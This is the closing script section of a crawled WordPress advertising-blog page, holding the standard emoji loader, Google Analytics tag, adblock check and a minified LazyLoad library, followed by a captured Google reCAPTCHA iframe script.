const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.justcreativeads.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22138656-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22138656-1');
</script>
</div>
<script>
fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(() => {
  //document.getElementsByClassName('message')[0].innerHTML = 'Adblock disabled! :)';
  //document.getElementsByClassName('message')[0].classList.add('no-ab');
}) .catch(() => {
  document.getElementsByClassName('messageadblock')[0].innerHTML = 'Adblock detected! Just Creative Ads lives with the support of his sponsors ';
  document.getElementsByClassName('messageadblock')[0].classList.add('ab');
});
</script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="00nnblKb7ahuVoQYme0pXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980339776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>